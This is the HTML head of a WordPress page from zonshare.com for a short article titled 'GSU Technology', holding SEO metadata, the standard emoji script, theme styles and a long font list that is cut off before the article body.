

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zonshare.com/gsu-technology-4.html
body_size: 18059
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GSU Technology - zonshare.com</title>
	<link rel="canonical" href="https://www.zonshare.com/gsu-technology-4.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GSU Technology - zonshare.com" />
	<meta property="og:description" content="Programmers address points that come up when changing packages into code and debug when needed. We use expertise greater than ever these days to remain linked to our family and friends, get up-to-date on the newest and biggest happenings in our world, and typically just to pass the time. With all of the computers, tablets, [&hellip;]" />
	<meta property="og:url" content="https://www.zonshare.com/gsu-technology-4.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2023-03-30T08:07:20+00:00" />
	<meta property="og:image" content="https://oregontechsfstatic.azureedge.net/sitefinity-production/images/default-source/programs-computer-engineering-technology-images/board.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zonshare.com/gsu-technology-4.html#article","isPartOf":{"@id":"https://www.zonshare.com/gsu-technology-4.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"GSU Technology","datePublished":"2023-03-30T08:07:20+00:00","mainEntityOfPage":{"@id":"https://www.zonshare.com/gsu-technology-4.html"},"wordCount":672,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"https://www.zonshare.com/gsu-technology-4.html#primaryimage"},"thumbnailUrl":"https://oregontechsfstatic.azureedge.net/sitefinity-production/images/default-source/programs-computer-engineering-technology-images/board.jpg","keywords":["technology"],"articleSection":["Software Cheap"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.zonshare.com/gsu-technology-4.html","url":"https://www.zonshare.com/gsu-technology-4.html","name":"GSU Technology - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"https://www.zonshare.com/gsu-technology-4.html#primaryimage"},"image":{"@id":"https://www.zonshare.com/gsu-technology-4.html#primaryimage"},"thumbnailUrl":"https://oregontechsfstatic.azureedge.net/sitefinity-production/images/default-source/programs-computer-engineering-technology-images/board.jpg","datePublished":"2023-03-30T08:07:20+00:00","breadcrumb":{"@id":"https://www.zonshare.com/gsu-technology-4.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zonshare.com/gsu-technology-4.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/gsu-technology-4.html#primaryimage","url":"https://oregontechsfstatic.azureedge.net/sitefinity-production/images/default-source/programs-computer-engineering-technology-images/board.jpg","contentUrl":"https://oregontechsfstatic.azureedge.net/sitefinity-production/images/default-source/programs-computer-engineering-technology-images/board.jpg"},{"@type":"BreadcrumbList","@id":"https://www.zonshare.com/gsu-technology-4.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"GSU Technology"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"https://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="https://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='https://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(https://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite